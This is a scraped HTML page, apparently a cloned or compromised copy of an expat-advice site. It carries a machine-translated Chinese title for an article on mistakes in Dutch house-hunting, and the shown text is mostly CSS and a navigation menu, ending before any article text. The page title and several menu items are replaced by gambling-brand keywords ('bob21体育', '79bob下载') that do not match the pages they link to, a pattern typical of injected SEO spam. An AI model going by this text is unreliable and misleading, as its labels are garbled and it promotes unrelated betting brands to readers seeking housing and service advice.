

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.axiondrone.com/7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands/
body_size: 16562
content:
<html class="no-js" lang="zh-CN">
 <head>
  <meta charset="UTF-8">
  <meta name="description" content="To help you avoid these common mistakes when searching for a home in the Netherlands, we've compiled a list of major fails we see.">
  <title>7个错误,以避免在荷兰当寻找一个家 - bobapp手机客户端</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
  <link href="https://fonts.googleapis.com/css?family=Open+Sans|Open+Sans:600,regular,italic,700&subset=latin" rel="stylesheet" type="text/css">
  <style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
  <link rel="stylesheet" href="//www.axiondrone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-includes/css/classic-themes.min.css?ver=6.2.2">
  <style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/chimpy/assets/css/style-frontend.css?ver=2.1.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/chimpy/assets/css/font-awesome/css/font-awesome.min.css?ver=4.0.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms.css?ver=2.1.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms-color-schemes.css?ver=2.1.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.3">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21">
  <style id="rs-plugin-settings-inline-css" type="text/css">
#rs-demo-id {}
</style>
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/css/main.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/css/media.queries.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/css/font-awesome.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/css/skin.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/css/retina.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/themes/churchope/style.css">
  <link rel="stylesheet" href="//www.axiondrone.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16">
  <style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.search_jobs .chosen-results li:before {content:none;}

.single_job_listing .meta .date-posted:before, .single_job_listing .meta .location:before, .single_job_listing .meta .job-type:before, .chosen-container-multi .chosen-choices li.search-field:before, chosen-container .chosen-results li.active-result:before, .chosen-container-multi .chosen-choices li.search-choice:before, .chosen-container .chosen-results li:before {
	display: none;
}

li#groups-all.selected:before {
	display:none;
}

li.even.public.group-has-avatar:before, li.odd.public.group-has-avatar:before{
	display:none;
}

#buddypress div.item-list-tabs ul li:before, #buddypress ul.activity-list li:before {
	display:none;
}

ul#group-admins li:before {
	display:none;
}
.job_filters .job_types li:before, ul.job_listings li.job_listing:before, ul.job_listings li.job_listing a .meta li:before {content: none;}		</style>
 </head>
 <body data-rsssl="1" class="post-template-default single single-post postid-18153 single-format-standard layout_right_sidebar th_slideshow  churchope">
  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
  <header class="clearfix header">
   <div class="header_bottom">
    <div class="header_top clearfix">
     <div class="row">
      <div class="logo grid grid_5">
       <a href="//www.axiondrone.com"><img src="//www.axiondrone.com/wp-content/uploads/2013/09/EXPAT-republic_logo_v2.png" alt="外籍人士共和国" data-retina=""><span class="hidden">外籍人士共和国</span></a>
      </div>
      <div class="header-widget clearfix grid grid_7">
       <div id="churchope-nextevent-5" class="widget widget_event clearfix clearfix">
        <h4 class="widget-title"><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/">下一个事件:</a></h4>
        <ul class="expiration-timer">
         <li><strong class="scale-1"><span>0</span><span>0</span></strong><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/"></a><span class="descr">天</span></li>
         <li><strong class="scale-2"><span>0</span><span>0</span></strong><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/"></a><span class="descr">人力资源</span></li>
         <li><strong class="scale-3"><span>0</span><span>0</span></strong><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/"></a><span class="descr">最小值</span></li>
         <li><strong class="scale-4"><span>0</span><span>0</span></strong><a href="//www.axiondrone.com/th_event/life-coaching-as-a-career-online-session-30-aug-2023/"></a><span class="descr">证券交易委员会</span></li>
        </ul>
       </div>
       <div id="search-7" class="widget widget_search clearfix">
        <form role="search" method="get" id="searchform" class="searchform" action="//www.axiondrone.com/">
         <div>
          <label class="screen-reader-text" for="s">搜索:</label>
          <input type="text" value="" name="s" id="s">
          <input type="submit" id="searchsubmit" value="搜索">
         </div>
        </form>
       </div>
      </div>
     </div>
    </div>
   </div>
  </header>
  <section id="color_header" class="clearfix">
   <div class="mainmenu ">
    <div class="mainmenu_inner">
     <div class="row clearfix">
      <div class="grid_12">
       <nav class="main_menu">
        <div id="menu-icon">
         <div>
          <em></em>
          <em></em>
          <em></em>
         </div>导航</div>
        <ul id="menu-republic" class="sf-menu clearfix mobile-menu">
         <li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5254"><a href="//www.axiondrone.com/housing/">住房</a>
          <ul class="sub-menu">
           <li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="//www.axiondrone.com/housing/">关于住房</a></li>
           <li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9005"><a href="//www.axiondrone.com/home-renovation-companies-in-the-netherlands/">家居装修公司</a></li>
           <li id="menu-item-10368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="//www.axiondrone.com/dutch-mortgage-calculator/">bob10</a></li>
           <li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9617"><a href="//www.axiondrone.com/energy-and-gas-providers-in-netherlands/">bob21体育</a></li>
           <li id="menu-item-10605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10605"><a href="//www.axiondrone.com/find-a-cleaning-service-in-the-netherlands/">bob256体育</a></li>
           <li id="menu-item-12737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12737"><a href="//www.axiondrone.com/furniture-leasing-companies-in-the-netherlands/">bob07</a></li>
           <li id="menu-item-10744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10744"><a href="//www.axiondrone.com/house-cleaning-services-in-the-netherlands/">bob200体育</a></li>
           <li id="menu-item-8999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="//www.axiondrone.com/in-home-kitchen-flooring-and-window-advice/">在家里的厨房地板和窗户的建议</a></li>
           <li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="//www.axiondrone.com/internet-providers-in-netherlands/">79bob手机板</a></li>
           <li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554"><a href="//www.axiondrone.com/mortgage-brokers-in-the-netherlands/">抵押贷款经纪人</a></li>
           <li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6556"><a href="//www.axiondrone.com/moving-companies-in-the-netherlands/">移动公司</a>
            <ul class="sub-menu">
             <li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16524"><a href="//www.axiondrone.com/find-the-right-moving-company-for-your-move/">找到合适的搬家公司搬家</a></li>
            </ul></li>
           <li id="menu-item-10606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10606"><a href="//www.axiondrone.com/questions-about-buying-a-house/">BOB0体育</a></li>
           <li id="menu-item-8998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8998"><a href="//www.axiondrone.com/have-a-question-about-home-renovations/">关于房屋装修的问题吗?</a></li>
           <li id="menu-item-9656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="//www.axiondrone.com/real-estate-agents-property-management-in-the-netherlands/">房地产经纪人和物业管理</a></li>
           <li id="menu-item-10773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10773"><a href="//www.axiondrone.com/relocation-service-providers-in-the-netherlands/">搬迁服务提供商</a></li>
           <li id="menu-item-14725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14725"><a href="//www.axiondrone.com/serviced-apartments-and-short-stay-apartments-in-the-netherlands/">服务和短住公寓</a></li>
          </ul></li>
         <li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4951"><a href="//www.axiondrone.com/jobs/">79bob下载</a>
          <ul class="sub-menu">
           <li id="menu-item-10714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10714"><a href="//www.axiondrone.com/business-coaches-in-the-netherlands/">91BOB体育</a></li>
           <li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5577"><a href="//www.axiondrone.com/career/">职业建议</a></li>
           <li id="menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11508"><a href="//www.axiondrone.com/career-buster/">职业克星:职业指导在荷兰找到你梦想的工作</a></li>
           <li id="menu-item-6278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6278"><a href="//www.axiondrone.com/career-coaches-in-the-netherlands/">职业教练</a></li>
           <li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="//www.axiondrone.com/coaching-academy-in-the-netherlands/">79bob在线下载</a></li>
           <li id="menu-item-4953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4953"><a href="//www.axiondrone.com/jobs/">79bob下载</a></li>
           <li id="menu-item-12899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12899"><a href="//www.axiondrone.com/recruitment-agencies-in-the-netherlands/">招聘机构</a></li>
          </ul></li>
         <li id="menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2330"><a href="//www.axiondrone.com/lifestyle/">生活方式</a>
          <ul class="sub-menu">
           <li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="//www.axiondrone.com/culture/">文化</a></li>
           <li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10663"><a href="//www.axiondrone.com/expat-centers-in-the-netherlands/">海外中心</a></li>
           <li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="//www.axiondrone.com/food-and-drinks/">食物和饮料</a></li>
           <li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="//www.axiondrone.com/noteworthy/">有趣的(社会)活动</a></li>
           <li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17090"><a href="//www.axiondrone.com/gyms-fitness-sports-clubs-in-the-netherlands/">健身房、健身和体育俱乐部</a></li>
           <li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="//www.axiondrone.com/travel/">旅行</a></li>
          </ul></li>
         <li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2327"><a href="//www.axiondrone.com/upcoming-events/">事件</a>
          <ul class="sub-menu">
           <li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="//www.axiondrone.com/event-calendar/">日历</a></li>
          </ul></li>
         <li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5112"><a href="//www.axiondrone.com/healthcare/">医疗保健</a>
          <ul class="sub-menu">
           <li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="//www.axiondrone.com/healthcare/">关于医疗</a></li>
           <li id="menu-item-16211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16211"><a href="//www.axiondrone.com/health-insurance-netherlands-comparison-calculator/">健康保险计算器</a></li>
           <li id="menu-item-15253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15253"><a href="//www.axiondrone.com/beauticians-beauty-care-in-the-netherlands/">美容师、美容护理</a></li>
           <li id="menu-item-16674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674"><a href="//www.axiondrone.com/chiropractors-in-the-netherlands/">按摩师</a></li>
           <li id="menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6252"><a href="//www.axiondrone.com/dentist-in-the-netherlands/">牙医</a></li>
           <li id="menu-item-13100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13100"><a href="//www.axiondrone.com/family-doctors-general-practitioners-in-the-netherlands/">家庭医生和全科医生</a></li>
           <li id="menu-item-16666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16666"><a href="//www.axiondrone.com/life-coaches-in-the-netherlands/">生活导师</a></li>
           <li id="menu-item-12720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12720"><a href="//www.axiondrone.com/psychologists-therapists-counsellors-in-the-netherlands/">心理学家,心理治疗师和顾问</a></li>
          </ul></li>
         <li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5594"><a href="//www.axiondrone.com/education/">教育</a>
          <ul class="sub-menu">
           <li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="//www.axiondrone.com/education/">所有关于教育</a></li>
           <li id="menu-item-17339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17339"><a href="//www.axiondrone.com/after-school-activities-tutoring-in-the-netherlands/">放学后的活动和辅导</a></li>
           <li id="menu-item-8891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="//www.axiondrone.com/coaching-academy-in-the-netherlands/">79bob在线下载</a></li>
           <li id="menu-item-16288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16288"><a href="//www.axiondrone.com/coding-programming-schools-in-the-netherlands/">编码和编程学校</a></li>
           <li id="menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="//www.axiondrone.com/dutch-schools-in-the-netherlands/">荷兰学校</a></li>
           <li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="//www.axiondrone.com/english-schools/">英语学校</a></li>
           <li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="//www.axiondrone.com/international-schools-in-the-netherlands/">国际学校</a></li>
           <li id="menu-item-9465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9465"><a href="//www.axiondrone.com/mba-schools-netherlands/">MBA学校</a></li>
           <li id="menu-item-8733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8733"><a href="//www.axiondrone.com/language-help-get-a-callback/">学习一门语言?问一个问题!</a></li>
          </ul></li>
         <li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4956"><a href="//www.axiondrone.com/finance/">金融</a>
          <ul class="sub-menu">
           <li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7067"><a href="//www.axiondrone.com/finance/">关于财务状况</a></li>
           <li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="//www.axiondrone.com/ask-an-advisor/">问一个顾问</a></li>
           <li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="//www.axiondrone.com/ask-a-tax-question/">问一个税收的问题</a></li>
           <li id="menu-item-7461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7461"><a href="//www.axiondrone.com/banks-netherlands/">银行</a></li>
           <li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="//www.axiondrone.com/dutch-income-tax-calculator/">荷兰所得税计算器</a></li>
           <li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="//www.axiondrone.com/dutch-tax-advisors-netherlands/">税务顾问</a></li>
           <li id="menu-item-18226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18226"><a href="//www.axiondrone.com/us-tax-advisors-for-american-expats-in-the-netherlands/">美国税务顾问</a></li>
           <li id="menu-item-10913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10913"><a href="//www.axiondrone.com/dutch-tax-mail/">荷兰税务邮件</a></li>
           <li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10915"><a href="//www.axiondrone.com/financial-advisors/">财务顾问</a></li>
           <li id="menu-item-11266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11266"><a href="//www.axiondrone.com/payroll-companies-in-the-netherlands/">工资的公司</a></li>
          </ul></li>
         <li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-10665"><a href="//www.axiondrone.com/the-legal-corner/">法律</a>
          <ul class="sub-menu">
           <li id="menu-item-13861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13861"><a href="//www.axiondrone.com/lawyers-in-the-netherlands/">律师</a></li>
          </ul></li>
         <li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="//www.axiondrone.com/mailing-list/">BOBapp最新</a></li>
         <li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="//www.axiondrone.com/contact/">联系我们</a></li>
        </ul>
       </nav>
      </div>
     </div>
    </div>
   </div>
   <div class="row" id="jcyclemain_navigation">
    <a href="#" id="slide_prev"><span><</span></a>
    <a href="#" id="slide_next"><span>></span></a>
   </div>
   <div id="jcyclemain">
    <div class="jcyclemain full" data-background="" data-slidesize="">
     <div class="bgimage    ">
      <div class="row">
       <div class="cycle_content cycle_col grid_6 center">
        <div class="entry-content"></div>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div id="navjcycle">
    <span></span>
   </div>
  </section>
  <section class="gray_line clearfix" id="title_sidebar">
   <div class="row">
    <div class="grid_12"></div>
   </div>
  </section>
  <div role="main" id="main">
   <div id="contentarea" class="row clearfix">
    <div class="main-content grid_8">
     <div class="grid_bg">
      <article class="clearfix post-18153 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">
       <div class="post_title_area">
        <div class="blogtitles  nodate">
         <h1 class="entry-title"><span>7个错误,以避免在荷兰当寻找一个家</span></h1>
         <p class="post_categories">类别:<a href="//www.axiondrone.com/category/housing/" rel="category tag">住房</a></p>
        </div>
       </div>
       <div class="entry-content">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top">
         <div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="//www.axiondrone.com/7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands/" data-a2a-title="7 Mistakes to Avoid When Searching for a Home in the Netherlands">
          <a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.axiondrone.com%2F7-mistakes-to-avoid-when-searching-for-a-home-in-the-netherlands%2F&linkname=7%20Mistakes%20to%20Avoid%20When%20Searching%20for%20a%20Home%20in%20the%20Netherlands" title="" rel="nofollow noopener" target="_blank"></a>
